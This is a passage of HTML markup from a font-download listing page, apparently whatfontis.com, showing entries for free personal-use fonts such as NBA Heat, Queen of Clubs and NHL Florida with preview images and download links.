										<a href="/FF_NBA-Heat.font"  id="urlidi297661" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297661&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-HeatA.png" alt="NBA Heat Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-HeatA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-HeatA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Heata.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Heata1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Heat0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Heat01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-HeatA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NBA-Heat.font" id="urlidd297661" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NBA-Heat.font">NBA Heat font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297661"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_NBA-Bucks.font" id="urlidt297665" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. NBA Bucks">54. NBA Bucks</a>
						<div class="row align-items-center no-gutters" id="hfid297665" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NBA-Bucks.font"  id="urlidi297665" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297665&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-BucksA.png" alt="NBA Bucks Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-BucksA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-BucksA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Bucksa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Bucksa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Bucks0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Bucks01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-BucksA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NBA-Bucks.font" id="urlidd297665" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NBA-Bucks.font">NBA Bucks font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297665"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_NBA-Celtics.font" id="urlidt297640" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. NBA Celtics">55. NBA Celtics</a>
						<div class="row align-items-center no-gutters" id="hfid297640" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NBA-Celtics.font"  id="urlidi297640" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297640&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-CelticsA.png" alt="NBA Celtics Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-CelticsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-CelticsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Celticsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Celticsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Celtics0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Celtics01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-CelticsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NBA-Celtics.font" id="urlidd297640" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NBA-Celtics.font">NBA Celtics font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297640"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_NBA-Spurs.font" id="urlidt297653" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. NBA Spurs">56. NBA Spurs</a>
						<div class="row align-items-center no-gutters" id="hfid297653" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NBA-Spurs.font"  id="urlidi297653" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297653&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-SpursA.png" alt="NBA Spurs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-SpursA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-SpursA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Spursa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Spursa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Spurs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-Spurs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/B/FF_NBA-SpursA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NBA-Spurs.font" id="urlidd297653" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NBA-Spurs.font">NBA Spurs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297653"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Queen-of-Clubs.font" id="urlidt486405" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. Queen of Clubs">57. Queen of Clubs</a>
						<div class="row align-items-center no-gutters" id="hfid486405" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Queen-of-Clubs.font"  id="urlidi486405" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=486405&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-ClubsA.png" alt="Queen of Clubs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-ClubsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-ClubsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-Clubsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-Clubsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-Clubs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-Clubs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Queen-of-ClubsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Queen-of-Clubs.font" id="urlidd486405" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Queen-of-Clubs.font">Queen of Clubs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid486405"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Nubolts-Rounded-Free.font" id="urlidt1148484" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. Nubolts Rounded Free">58. Nubolts Rounded Free</a>
						<div class="row align-items-center no-gutters" id="hfid1148484" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nubolts-Rounded-Free.font"  id="urlidi1148484" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1148484&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-FreeA.png" alt="Nubolts Rounded Free Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-FreeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-FreeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-Freea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-Freea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-Free0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-Free01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nubolts-Rounded-FreeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nubolts-Rounded-Free.font" id="urlidd1148484" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nubolts-Rounded-Free.font">Nubolts Rounded Free font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1148484"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_HighmanTrial-Regular.font" id="urlidt1142728" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. HighmanTrial-Regular">59. HighmanTrial-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1142728" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HighmanTrial-Regular.font"  id="urlidi1142728" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142728&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-RegularA.png" alt="HighmanTrial-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighmanTrial-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HighmanTrial-Regular.font" id="urlidd1142728" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HighmanTrial-Regular.font">HighmanTrial-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142728"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Chosence-Light.font" id="urlidt491095" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Chosence Light">60. Chosence Light</a>
						<div class="row align-items-center no-gutters" id="hfid491095" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chosence-Light.font"  id="urlidi491095" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491095&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-LightA.png" alt="Chosence Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chosence-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chosence-Light.font" id="urlidd491095" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chosence-Light.font">Chosence Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491095"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_NHL-Florida.font" id="urlidt297606" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. NHL Florida">61. NHL Florida</a>
						<div class="row align-items-center no-gutters" id="hfid297606" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Florida.font"  id="urlidi297606" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297606&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-FloridaA.png" alt="NHL Florida Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-FloridaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-FloridaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Floridaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
